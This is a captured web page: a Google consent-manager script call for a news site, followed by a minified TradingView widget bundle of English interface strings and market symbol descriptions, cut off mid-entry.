__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol94F4G3-AQ9i33Slk8th5AtpzApRXwhGJxZNqk_oGuLZvnUvqDQ2Z-CZnlhVwCoD1R6B422U6ATZ7-QWLdPB3G9uDYLzEN80B2D_VDT88mO8L7RVMGySQ8zMmaKWzBBH95u9q986aljjhDLQPHtamMhsNxIIQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWkmVWk4K4FQEMdserxBjMIfqqmVLVlhyq9VvCuj4E56b4EbNM2gmf_OUGFvjVuvt8NSVuqSRnZXCGwIulVcZ-QpzS_f-iRej_ftc_KPkjxielSAKHIt8eeTVdmxuL10ntpehJdeA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWiS_OIEYlM9_RJlYZMP3zRShN5D-uvKA-Pel1mg0VntRqB_erbpa3jnuBZ4fSoyCQehrOdqUC2-8DNgDDa-bqoxMku0UCR2PJRH3HCtPm-e3xQXP70eHta7YsWCklsHwnWVogDvQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX0wRVCePkkoBvtQMLjUyurya7AJqroV9Ep4wK1nGY9s2gVzhHSTortJsOUNDq3vjZOIQE1XJQbDD-jgLzofik8c_5-EeNDw4Onhste5KNSCl8usl8CBFOUiWmurXEFbo_INg85Bg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.14981.071c865c52fa80a3d823.js
body_size: 8487
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[14981,80645,15572,56316,99383],{942777:o=>{o.exports=["None"]},412702:o=>{o.exports=["AUM"]},545678:o=>{o.exports=["All"]},303674:o=>{o.exports=["Asset class"]},797547:o=>{o.exports=["Equity"]},38691:o=>{o.exports=["D"]},977995:o=>{o.exports=["M"]},307408:o=>{o.exports=["W"]},710978:o=>{o.exports=["Y"]},56139:o=>{o.exports=["YTD"]},438048:o=>{o.exports=["h"]},768430:o=>{o.exports=["m"]},215357:o=>{o.exports=["Price to book ratio"]},379381:o=>{o.exports=["Price to earnings ratio"]},495974:o=>{o.exports=["Price to sales ratio"]},41441:o=>{o.exports=["1,000 largest US companies"]},332961:o=>{o.exports=["Coupon"]},735453:o=>{o.exports=["Coins DeFi"]},882104:o=>{o.exports=["Colombia"]},194185:o=>{o.exports=["Color blind"]},679660:o=>{o.exports=["Color by"]},763648:o=>{o.exports=["Color scheme"]},866649:o=>{o.exports=["Commodities"]},162660:o=>{o.exports=["Commercial Services"]},210593:o=>{o.exports=["Communications"]},383431:o=>{o.exports=["Conglomerates"]},48711:o=>{o.exports=["Consumer Cyclical"]},146053:o=>{o.exports=["Consumer Cyclicals"]},76577:o=>{o.exports=["Consumer Durables"]},267739:o=>{o.exports=["Consumer Non-Cyclicals"]},545853:o=>{o.exports=["Consumer Non-Durables"]},752020:o=>{o.exports=["Consumer Services"]},876055:o=>{o.exports=["Consumer/Non-Cyclical"]},496554:o=>{o.exports=["Copy image"]},181939:o=>{o.exports=["Copy link"]},588590:o=>{o.exports=["Canada"]},754515:o=>{o.exports=["Capital Goods"]},100407:o=>{o.exports=["Change {interval}"]},887583:o=>{o.exports=["Chile"]},288706:o=>{o.exports=["Circulating supply"]},741050:o=>{o.exports=["Classic"]},738616:o=>{o.exports=["Close {interval}"]},298118:o=>{o.exports=["Crypto Coins Heatmap"]},21316:o=>{o.exports=["Crypto coins"]},109149:o=>{o.exports=["Crypto coins (Excluding Bitcoin)"]},892189:o=>{o.exports=["Crypto coins (Excluding Stablecoins)"]},381849:o=>{o.exports=["Currency"]},935415:o=>{o.exports=["Cyprus"]},668974:o=>{o.exports=["AUM performance"]},493795:o=>{o.exports=["Alternatives"]},465280:o=>{o.exports=["All Malaysian companies"]},362567:o=>{o.exports=["All Mexican companies"]},560510:o=>{o.exports=["All Moroccan companies"]},753357:o=>{o.exports=["All New Zealand companies"]},223588:o=>{o.exports=["All Nigerian companies"]},464810:o=>{o.exports=["All Norwegian companies"]},592625:o=>{o.exports=["All Australian companies"]},825209:o=>{o.exports=["All Argentinean companies"]},381898:o=>{o.exports=["All Belgian companies"]},919513:o=>{o.exports=["All Brazilian companies"]},830745:o=>{o.exports=["All Cyprus companies"]},128421:o=>{o.exports=["All Canadian companies"]},99791:o=>{o.exports=["All Chinese companies"]},365494:o=>{o.exports=["All Chilean companies"]},200635:o=>{o.exports=["All Colombian companies"]},738322:o=>{o.exports=["All Dutch companies"]},798289:o=>{o.exports=["All Danish companies"]},390820:o=>{o.exports=["All European Union companies"]},497592:o=>{o.exports=["All European companies"]},318460:o=>{o.exports=["All Egyptian companies"]},452610:o=>{
o.exports=["All Estonian companies"]},166959:o=>{o.exports=["All Finnish companies"]},36863:o=>{o.exports=["All French companies"]},324769:o=>{o.exports=["All German companies"]},216772:o=>{o.exports=["All Greek companies"]},725783:o=>{o.exports=["All Hungarian companies"]},523668:o=>{o.exports=["All Hong Kong companies"]},571334:o=>{o.exports=["All Italian companies"]},119312:o=>{o.exports=["All Icelandic companies"]},799501:o=>{o.exports=["All Indonesian companies"]},646928:o=>{o.exports=["All Indian companies"]},681882:o=>{o.exports=["All Irish companies"]},469200:o=>{o.exports=["All Israeli companies"]},181572:o=>{o.exports=["All Japanese companies"]},481484:o=>{o.exports=["All Kuwaiti companies"]},293987:o=>{o.exports=["All Kenyan companies"]},762610:o=>{o.exports=["All Luxembourg companies"]},378432:o=>{o.exports=["All Latvian companies"]},289392:o=>{o.exports=["All Lithuanian companies"]},213902:o=>{o.exports=["All Pakistani companies"]},427442:o=>{o.exports=["All Peruvian companies"]},287024:o=>{o.exports=["All Philippine companies"]},277162:o=>{o.exports=["All Polish companies"]},431467:o=>{o.exports=["All Portuguese companies"]},119664:o=>{o.exports=["All Qatar companies"]},282286:o=>{o.exports=["All Russian companies"]},722379:o=>{o.exports=["All Romanian companies"]},758098:o=>{o.exports=["All Swedish companies"]},953391:o=>{o.exports=["All Swiss companies"]},512774:o=>{o.exports=["All Saudi Arabian companies"]},274178:o=>{o.exports=["All Serbian companies"]},787671:o=>{o.exports=["All Singapore companies"]},296286:o=>{o.exports=["All Slovak companies"]},711642:o=>{o.exports=["All South African companies"]},797887:o=>{o.exports=["All South Korean companies"]},694745:o=>{o.exports=["All Spanish companies"]},619507:o=>{o.exports=["All Sri Lanka companies"]},755021:o=>{o.exports=["All Turkish companies"]},778589:o=>{o.exports=["All Taiwan companies"]},342889:o=>{o.exports=["All Thai companies"]},69454:o=>{o.exports=["All Time"]},176382:o=>{o.exports=["All Time High"]},399900:o=>{o.exports=["All Time Low"]},967939:o=>{o.exports=["All UAE companies"]},438726:o=>{o.exports=["All UK companies"]},797937:o=>{o.exports=["All US companies"]},951770:o=>{o.exports=["All Venezuelan companies"]},812085:o=>{o.exports=["All Vietnamese companies"]},106226:o=>{o.exports=["Argentina"]},986507:o=>{o.exports=["Asset allocation"]},722157:o=>{o.exports=["Australia"]},232730:o=>{o.exports=["Basic Materials"]},395916:o=>{o.exports=["Beta 5Y"]},417265:o=>{o.exports=["Beta 1Y"]},671421:o=>{o.exports=["Beta 3Y"]},795521:o=>{o.exports=["Belgium"]},497100:o=>{o.exports=["Brazil"]},571984:o=>{o.exports=["Broad Market Index"]},219289:o=>{o.exports=["Government"]},151376:o=>{o.exports=["Gap"]},403447:o=>{o.exports=["Germany"]},327434:o=>{o.exports=["Greece"]},359157:o=>{o.exports=["Group by"]},526200:o=>{o.exports=["Download image"]},210872:o=>{o.exports=["Data is delayed: {number} min"]},391818:o=>{o.exports=["Data is delayed: End of Day"]},877527:o=>{o.exports=["Denmark"]},320531:o=>{o.exports=["Dividend yield % (indicated)"]},
558948:o=>{o.exports=["Display value"]},309253:o=>{o.exports=["Display settings"]},631973:o=>{o.exports=["Distribution Services"]},986366:o=>{o.exports=["EPS (TTM)"]},53247:o=>{o.exports=["ETF Heatmap"]},538580:o=>{o.exports=["Energy"]},510492:o=>{o.exports=["Energy Minerals"]},324432:o=>{o.exports=["Egypt"]},868486:o=>{o.exports=["Electronic Technology"]},714153:o=>{o.exports=["Estonia"]},546890:o=>{o.exports=["Europe"]},408385:o=>{o.exports=["FD market cap"]},956371:o=>{o.exports=["Facebook"]},531616:o=>{o.exports=["Fixed income"]},354140:o=>{o.exports=["Finance"]},281841:o=>{o.exports=["Financial"]},856135:o=>{o.exports=["Financials"]},223442:o=>{o.exports=["Finland"]},339643:o=>{o.exports=["Fraction part is invalid."]},891160:o=>{o.exports=["France"]},967092:o=>{o.exports=["Fullscreen mode"]},64304:o=>{o.exports=["Korean"]},76614:o=>{o.exports=["Kuwait"]},357640:o=>{o.exports=["Hong Kong, China"]},199493:o=>{o.exports=["Health Services"]},15483:o=>{o.exports=["Health Technology"]},362368:o=>{o.exports=["Healthcare"]},259389:o=>{o.exports=["Heatmap legend"]},155320:o=>{o.exports=["Heatmap legend button"]},30383:o=>{o.exports=["Heatmap snapshot"]},893317:o=>{o.exports=["Hungary"]},719912:o=>{o.exports=["India"]},532355:o=>{o.exports=["Indonesia"]},231542:o=>{o.exports=["Industrial Services"]},478038:o=>{o.exports=["Industrials"]},898300:o=>{o.exports=["Instrument name"]},217499:o=>{o.exports=["Iceland"]},501759:o=>{o.exports=["Ireland"]},368291:o=>{o.exports=["Israel"]},35146:o=>{o.exports=["Italy"]},200186:o=>{o.exports=["Japan"]},314876:o=>{o.exports=["Logo"]},262063:o=>{o.exports=["Latvia"]},868380:o=>{o.exports=["Lithuania"]},223339:o=>{o.exports=["Link copied to clipboard"]},681038:o=>{o.exports=["Luxembourg"]},421255:o=>{o.exports=["MASI (EURO) Index"]},349562:o=>{o.exports=["MASI (USD) Index"]},555845:o=>{o.exports=["MASI Index"]},516609:o=>{o.exports=["MASI Return Gross Index"]},444347:o=>{o.exports=["MASI Return Net Index"]},729113:o=>{o.exports=["Monochrome"]},283252:o=>{o.exports=["Mono size"]},224794:o=>{o.exports=["Morocco"]},514541:o=>{o.exports=["Max supply"]},226207:o=>{o.exports=["Mainland China"]},910613:o=>{o.exports=["Malaysia"]},239084:o=>{o.exports=["Market cap"]},983973:o=>{o.exports=["Market cap / TVL"]},774951:o=>{o.exports=["Mexico"]},76201:o=>{o.exports=["Miscellaneous"]},696935:o=>{o.exports=["N/A"]},771697:o=>{o.exports=["NAV total return {interval}"]},400956:o=>{o.exports=["No group"]},830321:o=>{o.exports=["No data match your criteria"]},831670:o=>{o.exports=["Non-Energy Minerals"]},723309:o=>{o.exports=["Norway"]},376970:o=>{o.exports=["Netherlands"]},866103:o=>{o.exports=["New Zealand"]},591520:o=>{o.exports=["Nigeria"]},910201:o=>{o.exports=["Number of employees"]},123063:o=>{o.exports=["SMID Index"]},484844:o=>{o.exports=["Snapshot copied to clipboard"]},663647:o=>{o.exports=["South Africa"]},617661:o=>{o.exports=["South Korea"]},605991:o=>{o.exports=["Saudi Arabia"]},164895:o=>{o.exports=["Scroll down"]},154878:o=>{o.exports=["Scroll up"]},232514:o=>{o.exports=["Settings"]},
370784:o=>{o.exports=["Second fraction part is invalid."]},99804:o=>{o.exports=["Sector"]},757640:o=>{o.exports=["Select source"]},428819:o=>{o.exports=["Serbia"]},993602:o=>{o.exports=["Services"]},594416:o=>{o.exports=["Share"]},828908:o=>{o.exports=["Share to"]},762413:o=>{o.exports=["Sharing options"]},928173:o=>{o.exports=["Size by"]},977377:o=>{o.exports=["Singapore"]},742494:o=>{o.exports=["Slovakia"]},174897:o=>{o.exports=["Spain"]},161438:o=>{o.exports=["Stock Heatmap"]},73412:o=>{o.exports=["Sweden"]},508058:o=>{o.exports=["Switzerland"]},595481:o=>{o.exports=["Symbol"]},15112:o=>{o.exports=["Poland"]},958902:o=>{o.exports=["Portugal"]},959511:o=>{o.exports=["Post-market Change"]},723752:o=>{o.exports=["Post-market Close"]},917892:o=>{o.exports=["Pakistan"]},182485:o=>{o.exports=["Performance {interval}"]},184677:o=>{o.exports=["Peru"]},728919:o=>{o.exports=["Philippines"]},910602:o=>{o.exports=["Pre-market Change"]},360312:o=>{o.exports=["Pre-market Close"]},7953:o=>{o.exports=["Price"]},839351:o=>{o.exports=["Price * Volume (Turnover)"]},366123:o=>{o.exports=["Price format is invalid."]},673639:o=>{o.exports=["Price to Book (FY)"]},279362:o=>{o.exports=["Primary Listing"]},662723:o=>{o.exports=["Process Industries"]},796367:o=>{o.exports=["Producer Manufacturing"]},328756:o=>{o.exports=["Qatar"]},371635:o=>{o.exports=["RTS Broad Market Index"]},927666:o=>{o.exports=["RTS Index"]},700102:o=>{o.exports=["Romania"]},46761:o=>{o.exports=["Retail Trade"]},963851:o=>{o.exports=["Relative Volume"]},767626:o=>{o.exports=["Reset zoom"]},859546:o=>{o.exports=["Russia"]},924965:o=>{o.exports=["Russia Index"]},530473:o=>{o.exports=["Total supply"]},771379:o=>{o.exports=["Total value locked"]},120389:o=>{o.exports=["Top {str} weight (% in top)"]},470947:o=>{o.exports=["Taiwan, China"]},83347:o=>{o.exports=["Technology"]},12259:o=>{o.exports=["Technology Services"]},271566:o=>{o.exports=["Telecommunications Services"]},215786:o=>{o.exports=["Thailand"]},570198:o=>{o.exports=["Title"]},134867:o=>{o.exports=["Transportation"]},929826:o=>{o.exports=["Turkey"]},879479:o=>{o.exports=["UAE"]},564554:o=>{o.exports=["UK"]},232240:o=>{o.exports=["USA"]},565775:o=>{o.exports=["Utilities"]},221057:o=>{o.exports=["Volatility {interval}"]},781539:o=>{o.exports=["Volume 24h / Market cap"]},295494:o=>{o.exports=["Volume Change 24h, %"]},550714:o=>{o.exports=["Volume Change {interval}"]},933945:o=>{o.exports=["Volume in USD 24h"]},173509:o=>{o.exports=["Volume {interval}"]},250614:o=>{o.exports=["Venezuela"]},403944:o=>{o.exports=["Vietnam"]},15572:o=>{o.exports=["Visit TradingView — financial charting platform and trading community"]},389283:o=>{o.exports=["X.com"]},251478:o=>{o.exports=["Year to date"]},297038:o=>{o.exports=["Zoom in"]},188710:o=>{o.exports=["Zoom out"]},978888:o=>{o.exports=["{high} and above"]},338728:o=>{o.exports=["{low} and below"]},232577:o=>{o.exports=["{low} to {high}"]},862368:o=>{o.exports=["{str} day","{str} days"]},664963:o=>{o.exports=["{str} hour","{str} hours"]},520062:o=>{
o.exports=["{str} month","{str} months"]},805926:o=>{o.exports=["{str} minute","{str} minutes"]},149306:o=>{o.exports=["{str} week","{str} weeks"]},791549:o=>{o.exports=["{str} year","{str} years"]},956316:o=>{o.exports=Object.create(null),o.exports["#AAPL-symbol-description"]=["Apple Inc"],o.exports["#AMEX:SCHO-symbol-description"]=["Schwab Short-Term U.S. Treasury ETF"],o.exports["#AMEX:SHYG-symbol-description"]=["Shares 0-5 YEAR High Yield Corporate Bond ETF"],o.exports["#ASX:XAF-symbol-description"]=["S&P/ASX All Australian 50 Index"],o.exports["#ASX:XAT-symbol-description"]=["S&P/ASX All Australian 200 Index"],o.exports["#ASX:XJO-symbol-description"]=["S&P/ASX 200 Index"],o.exports["#AUDCAD-symbol-description"]=["Australian Dollar/Canadian Dollar"],o.exports["#AUDCHF-symbol-description"]=["Australian Dollar / Swiss Franc"],o.exports["#AUDJPY-symbol-description"]=["Australian Dollar / Japanese Yen"],o.exports["#AUDNZD-symbol-description"]=["Australian Dollar / New Zealand Dollar"],o.exports["#AUDRUB-symbol-description"]=["Australian Dollar / Russian Ruble"],o.exports["#AUDUSD-symbol-description"]=["Australian Dollar / U.S. Dollar"],o.exports["#BCBA:IMV-symbol-description"]=["S&P MERVAL Index"],o.exports["#BCHEUR-symbol-description"]=["Bitcoin Cash / Euro"],o.exports["#BCHUSD-symbol-description"]=["Bitcoin Cash / U.S. Dollar"],o.exports["#BELEX:BELEX15-symbol-description"]=["BELEX 15 Index"],o.exports["#BIST:XU100-symbol-description"]=["BIST 100 Index"],o.exports["#BITMEX:XBT-symbol-description"]=["Bitcoin / U.S. Dollar Index"],o.exports["#BME:IBC-symbol-description"]=["IBEX 35 Index"],o.exports["#BMFBOVESPA:IBOV-symbol-description"]=["Bovespa Index"],o.exports["#BMFBOVESPA:IBRA-symbol-description"]=["IBrasil Index"],o.exports["#BMFBOVESPA:IBXL-symbol-description"]=["Brazil 50 Index"],o.exports["#BMV:CT-symbol-description"]=["China SX20 RT"],o.exports["#BMV:F-symbol-description"]=["Ford Motor Company"],o.exports["#BMV:ME-symbol-description"]=["S&P/BMV IPC Index"],o.exports["#BRLJPY-symbol-description"]=["Brazilian Real / Japanese Yen"],o.exports["#BSE:ITI-symbol-description"]=["ITI Ltd"],o.exports["#BSE:SENSEX-symbol-description"]=["S&P BSE Sensex Index"],o.exports["#BTCBRL-symbol-description"]=["Bitcoin / Brazilian Real"],o.exports["#BTCCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#BTCCNY-symbol-description"]=["Bitcoin / Chinese Yuan"],o.exports["#BTCEUR-symbol-description"]=["Bitcoin / Euro"],o.exports["#BTCGBP-symbol-description"]=["Bitcoin / British Pound"],o.exports["#BTCJPY-symbol-description"]=["Bitcoin / Japanese Yen"],o.exports["#BTCKRW-symbol-description"]=["Bitcoin / South Korean Won"],o.exports["#BTCPLN-symbol-description"]=["Bitcoin / Polish Zloty"],o.exports["#BTCRUB-symbol-description"]=["Bitcoin / Russian Ruble"],o.exports["#BTCTHB-symbol-description"]=["Bitcoin / Thai Baht"],o.exports["#BTCUSD-symbol-description"]=["Bitcoin / U.S. Dollar"],o.exports["#BTGUSD-symbol-description"]=["Bitcoin Gold / U.S. Dollar"],
o.exports["#BVL:SPBLPGPT-symbol-description"]=["S&P / BVL Peru General Index (PEN)"],o.exports["#BVSP-symbol-description"]=["Brazil Bovespa Index"],o.exports["#CADJPY-symbol-description"]=["Canadian Dollar / Japanese Yen"],o.exports["#CADUSD-symbol-description"]=["Canadian Dollar / U.S. Dollar"],o.exports["#CBOE:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#CBOE:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#CBOT:ZB1!-symbol-description"]=["T-Bond Futures"],o.exports["#CBOT:ZC1!-symbol-description"]=["Corn Futures"],o.exports["#CBOT:ZM1!-symbol-description"]=["Soybean Meal Futures"],o.exports["#CBOT:ZN1!-symbol-description"]=["10 Year T-Note Futures"],o.exports["#CBOT:ZO1!-symbol-description"]=["Oat Futures"],o.exports["#CBOT:ZQ1!-symbol-description"]=["30 Day Federal Funds Interest Rate Futures"],o.exports["#CBOT:ZR1!-symbol-description"]=["Rice Futures"],o.exports["#CBOT:ZS1!-symbol-description"]=["Soybean Futures"],o.exports["#CBOT:ZW1!-symbol-description"]=["Wheat Futures"],o.exports["#CBOT_MINI:XK1!-symbol-description"]=["Soybean Mini Futures"],o.exports["#CBOT_MINI:XW1!-symbol-description"]=["Wheat Mini Futures"],o.exports["#CBOT_MINI:YM1!-symbol-description"]=["E-mini Dow Jones ($5) Futures"],o.exports["#CHFJPY-symbol-description"]=["Swiss Franc / Japanese Yen"],o.exports["#CHFUSD-symbol-description"]=["Swiss Franc / U.S. Dollar"],o.exports["#CME:BTC1!-symbol-description"]=["Bitcoin CME Futures"],o.exports["#CME:CB1!-symbol-description"]=["Butter Futures-Cash (Continuous: Current contract in front)"],o.exports["#CME:GF1!-symbol-description"]=["Feeder Cattle Futures"],o.exports["#CME:HE1!-symbol-description"]=["Lean Hogs Futures"],o.exports["#CME:LE1!-symbol-description"]=["Live Cattle Futures"],o.exports["#CME_MINI:E71!-symbol-description"]=["Euro E-mini Futures"],o.exports["#CME_MINI:ES1!-symbol-description"]=["S&P 500 E-mini Futures"],o.exports["#CME_MINI:J71!-symbol-description"]=["Japanese Yen E-mini Futures"],o.exports["#CME_MINI:NQ1!-symbol-description"]=["NASDAQ 100 E-mini Futures"],o.exports["#CME_MINI:RTY1!-symbol-description"]=["E-Mini Russell 2000 Index Futures"],o.exports["#COMEX:AEP1!-symbol-description"]=["Aluminium European Premium Futures"],o.exports["#COMEX:AUP1!-symbol-description"]=["Aluminum MW U.S. Transaction Premium Platts (25MT) Futures"],o.exports["#COMEX:GC1!-symbol-description"]=["Gold Futures"],o.exports["#COMEX:HG1!-symbol-description"]=["Copper Futures"],o.exports["#COMEX:SI1!-symbol-description"]=["Silver Futures"],o.exports["#COMEX_MINI:QC1!-symbol-description"]=["E-mini Copper Futures"],o.exports["#COMEX_MINI:QI1!-symbol-description"]=["Silver (Mini) Futures"],o.exports["#COMEX_MINI:QO1!-symbol-description"]=["Gold (Mini) Futures"],o.exports["#COPPER-symbol-description"]=["CFDs on Copper"],o.exports["#CORNUSD-symbol-description"]=["CFDs on Corn"],o.exports["#COTUSD-symbol-description"]=["CFDs on Cotton"],o.exports["#CRYPTOCAP:TOTAL-symbol-description"]=["Crypto Total Market Cap, $"],o.exports["#DFM:DFMGI-symbol-description"]=["DFM Index"],
o.exports["#DJ:DJA-symbol-description"]=["Dow Jones Composite Average Index"],o.exports["#DJ:DJCIAGC-symbol-description"]=["Dow Jones Commodity Index Agriculture Capped Component"],o.exports["#DJ:DJCICC-symbol-description"]=["Dow Jones Commodity Index Cocoa"],o.exports["#DJ:DJCIEN-symbol-description"]=["Dow Jones Commodity Index Energy"],o.exports["#DJ:DJCIGC-symbol-description"]=["Dow Jones Commodity Index Gold"],o.exports["#DJ:DJCIGR-symbol-description"]=["Dow Jones Commodity Index Grains"],o.exports["#DJ:DJCIIK-symbol-description"]=["Dow Jones Commodity Index Nickel"],o.exports["#DJ:DJCIKC-symbol-description"]=["Dow Jones Commodity Index Coffee"],o.exports["#DJ:DJCISB-symbol-description"]=["Dow Jones Commodity Index Sugar"],o.exports["#DJ:DJCISI-symbol-description"]=["Dow Jones Commodity Index Silver"],o.exports["#DJ:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#DJ:DJT-symbol-description"]=["Dow Jones Transportation Average Index"],o.exports["#DJ:DJU-symbol-description"]=["Dow Jones Utility Average Index"],o.exports["#DJ:DJUSCL-symbol-description"]=["Dow Jones U.S. Coal Index"],o.exports["#EGX:EGX30-symbol-description"]=["EGX 30 Index"],o.exports["#ETCBTC-symbol-description"]=["Ethereum Classic / Bitcoin"],o.exports["#ETCEUR-symbol-description"]=["Ethereum Classic / Euro"],o.exports["#ETCUSD-symbol-description"]=["Ethereum Classic / U.S. Dollar"],o.exports["#ETHBTC-symbol-description"]=["Ethereum / Bitcoin"],o.exports["#ETHEUR-symbol-description"]=["Ethereum / Euro"],o.exports["#ETHGBP-symbol-description"]=["Ethereum / British Pound"],o.exports["#ETHJPY-symbol-description"]=["Ethereum / Japanese Yen"],o.exports["#ETHKRW-symbol-description"]=["Ethereum / South Korean Won"],o.exports["#ETHTHB-symbol-description"]=["Ethereum / Thai Baht"],o.exports["#ETHUSD-symbol-description"]=["Ethereum / U.S. Dollar"],o.exports["#EUBUND-symbol-description"]=["Euro Bund"],o.exports["#EURAUD-symbol-description"]=["Euro / Australian Dollar"],o.exports["#EURBRL-symbol-description"]=["Euro / Brazilian Real"],o.exports["#EURCAD-symbol-description"]=["Euro / Canadian Dollar"],o.exports["#EURCHF-symbol-description"]=["Euro / Swiss Franc"],o.exports["#EURGBP-symbol-description"]=["Euro / British Pound"],o.exports["#EURJPY-symbol-description"]=["Euro / Japanese Yen"],o.exports["#EURNOK-symbol-description"]=["Euro / Norwegian Krone"],o.exports["#EURNZD-symbol-description"]=["Euro / New Zealand Dollar"],o.exports["#EURONEXT:AEX-symbol-description"]=["AEX Index"],o.exports["#EURONEXT:BEL20-symbol-description"]=["BEL 20 Index"],o.exports["#EURONEXT:PX1-symbol-description"]=["CAC 40 Index"],o.exports["#EURRUB-symbol-description"]=["Euro / Russian Ruble"],o.exports["#EURRUB_TOM-symbol-description"]=["Euro / Russian Ruble TOM"],o.exports["#EURSEK-symbol-description"]=["Euro / Swedish Krona"],o.exports["#EURTRY-symbol-description"]=["Euro / Turkish Lira"],o.exports["#EURUSD-symbol-description"]=["Euro / U.S. Dollar"],o.exports["#EUSTX50-symbol-description"]=["Euro Stoxx 50 Index"],
o.exports["#FOREXCOM:US2000-symbol-description"]=["US Small Cap 2000"],o.exports["#FRA40-symbol-description"]=["CAC 40 Index"],o.exports["#FRED:GDP-symbol-description"]=["Gross Domestic Product, 1 Decimal"],o.exports["#FRED:POP-symbol-description"]=["Total Population: All Ages Including Armed Forces Overseas"],o.exports["#FRED:UNRATE-symbol-description"]=["Civilian Unemployment Rate"],o.exports["#FTSEMYX:FBMKLCI-symbol-description"]=["FTSE Bursa Malaysia KLCI Index"],o.exports["#FWB:KT1-symbol-description"]=["Key Tronic Corр."],o.exports["#FX:AUS200-symbol-description"]=["S&P/ASX Index"],o.exports["#FX:US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#GBPAUD-symbol-description"]=["British Pound / Australian Dollar"],o.exports["#GBPCAD-symbol-description"]=["British Pound / Canadian Dollar"],o.exports["#GBPCHF-symbol-description"]=["British Pound / Swiss Franc"],o.exports["#GBPEUR-symbol-description"]=["British Pound / Euro"],o.exports["#GBPJPY-symbol-description"]=["British Pound / Japanese Yen"],o.exports["#GBPNZD-symbol-description"]=["British Pound / New Zealand Dollar"],o.exports["#GBPPLN-symbol-description"]=["British Pound / Polish Zloty"],o.exports["#GBPRUB-symbol-description"]=["British Pound / Russian Ruble"],o.exports["#GBPUSD-symbol-description"]=["British Pound / U.S. Dollar"],o.exports["#GER30-symbol-description"]=["DAX Index"],o.exports["#GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#GPW:ACG-symbol-description"]=["Acautogaz"],o.exports["#GPW:WIG20-symbol-description"]=["WIG20 Index"],o.exports["#HSI:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#ICEUS:DX1!-symbol-description"]=["U.S. Dollar Index Futures"],o.exports["#IDX:COMPOSITE-symbol-description"]=["IDX Composite Index"],o.exports["#INDEX:HSCE-symbol-description"]=["Hang Seng China Enterprises Index"],o.exports["#INDEX:JKSE-symbol-description"]=["Jakarta Composite Index"],o.exports["#INDEX:KLSE-symbol-description"]=["Bursa Malaysia KLCI Index"],o.exports["#INDEX:MIB-symbol-description"]=["MIB Index"],o.exports["#INDEX:MOY0-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#INDEX:STI-symbol-description"]=["STI Index"],o.exports["#INDEX:TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#INDEX:XLY0-symbol-description"]=["Shanghai Composite Index"],o.exports["#IOTUSD-symbol-description"]=["IOTA / U.S. Dollar"],o.exports["#JPN225-symbol-description"]=["Japan 225 Index"],o.exports["#JPYKRW-symbol-description"]=["Japanese Yen / South Korean Won"],o.exports["#JPYRUB-symbol-description"]=["Japanese Yen / Russian Ruble"],o.exports["#JPYUSD-symbol-description"]=["Japanese Yen / U.S. Dollar"],o.exports["#LKOH-symbol-description"]=["LUKOIL"],o.exports["#LSE:SCHO-symbol-description"]=["Scholium Group Plc Ord 1P"],o.exports["#LTCBRL-symbol-description"]=["Litecoin / Brazilian Real"],o.exports["#LTCBTC-symbol-description"]=["Litecoin / Bitcoin"],o.exports["#LTCUSD-symbol-description"]=["Litecoin / U.S. Dollar"],
o.exports["#LUNAUSD-symbol-description"]=["Luna / U.S. Dollar"],o.exports["#MOEX:BR1!-symbol-description"]=["Brent Oil Futures"],o.exports["#MOEX:GAZP-symbol-description"]=["GAZPROM"],o.exports["#MOEX:IMOEX-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MGNT-symbol-description"]=["MAGNIT"],o.exports["#MOEX:MICEXINDEXCF-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MX1!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:MX2!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:RI1!-symbol-description"]=["RTS Index Futures"],o.exports["#MOEX:RTSI-symbol-description"]=["RTS Index"],o.exports["#MOEX:RUAL-symbol-description"]=["United Company RUSAL PLC"],o.exports["#MOEX:SBER-symbol-description"]=["SBERBANK"],o.exports["#MOEX:VTBR-symbol-description"]=["VTB"],o.exports["#MSFT-symbol-description"]=["Microsoft Corp."],o.exports["#NAS100-symbol-description"]=["US 100 Cash CFD"],o.exports["#NASDAQ:AMD-symbol-description"]=["Advanced Micro Devices Inc"],o.exports["#NASDAQ:GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#NASDAQ:GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#NASDAQ:HGX-symbol-description"]=["PHLX Housing Sector Index"],o.exports["#NASDAQ:IEF-symbol-description"]=["Ishares 7-10 Year Treasury Bond ETF"],o.exports["#NASDAQ:IEI-symbol-description"]=["Ishares 3-7 Year Treasury Bond ETF"],o.exports["#NASDAQ:ITI-symbol-description"]=["Iteris Inc"],o.exports["#NASDAQ:IXIC-symbol-description"]=["Nasdaq Composite Index"],o.exports["#NASDAQ:LCID-symbol-description"]=["Lucid Group, Inc."],o.exports["#NASDAQ:LE-symbol-description"]=["Lands' End Inc"],o.exports["#NASDAQ:NDX-symbol-description"]=["Nasdaq 100 